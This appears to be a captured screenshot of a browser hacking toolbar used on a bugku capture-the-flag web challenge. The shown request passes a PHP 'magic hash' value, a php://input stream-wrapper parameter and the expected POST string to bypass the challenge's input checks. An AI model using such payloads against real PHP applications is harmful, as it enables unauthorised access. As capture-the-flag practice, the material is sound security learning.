 INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS-
Load URL http://114.67.246.176:15306/?id=0e123456&a=php://input&b=*123456
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data bugku is a nice plateform!